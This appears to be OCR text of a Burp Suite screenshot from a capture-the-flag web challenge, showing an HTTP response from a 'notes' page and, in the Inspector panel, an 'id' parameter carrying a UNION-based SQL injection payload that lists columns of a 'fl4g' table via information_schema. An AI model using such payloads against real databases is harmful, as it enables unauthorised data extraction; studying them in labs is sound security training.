 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Sun, 22 Dec 2024 13:37:39 GMT
4 Content-Type : text/html
5 Content-Length : 562
6 Connection : close
7 X-Powered-By : PHP/5.5.9-1ubuntu4.29
8 Vary : Accept-Encoding
9 Cache-Control : no-cache
10
11 <head>
12 <script src="js/jquery-1.12.3.min.js " type="
text/javascript " charset ="utf-8 ">
</script >
13 <link rel="stylesheet " type="text/css " href="
js/semantic.min.css " />
14
15 <script src="js/semantic.min.js " type="text/javascript "
charset ="utf-8 ">
</script >
16 </head>
17 <body>
18 <div class="ui grid container centered " style="
margin-top: 10vh; ">
19 <h1 class="ui header color ">
notes
</h1>
20 </div>
21 <div class="ui message centered " style ="margin-top:
5vh;margin-left: 40vh;margin-right: 40vh; ">
22 <div class="header ">
23 fllllag
24 </div>
25 <p>
3
</p>
26 </div>
27 </body>
Search...
0 matches
Inspector
Back
Query parameter
Name
id
Value
-2'%20union%20select%201%2c(select%20group_concat(column_name)from%20information
_schema.columns%20where%20table_schema%3d'note'%20and%20table_name%3d'fl4g')%2c3
%23
Decoded from: URL encoding
-2' union select 1,(select group_concat(column_name)from information_schema.colu
mns where table_schema='note' and table_name='fl4g'),3#
Cancel Apply changes
787 bytes | 44 millis